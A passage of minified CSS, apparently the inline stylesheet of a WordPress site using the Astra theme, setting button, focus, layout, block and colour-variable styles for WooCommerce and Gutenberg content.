a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#f97d02;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#f97d02;background-color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#f97d02;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#f97d02;background-color:#f97d02;color:#000000;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f97d02;background-color:#f97d02;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:#151c29;;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : rgba(250,108,0,0.92);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content 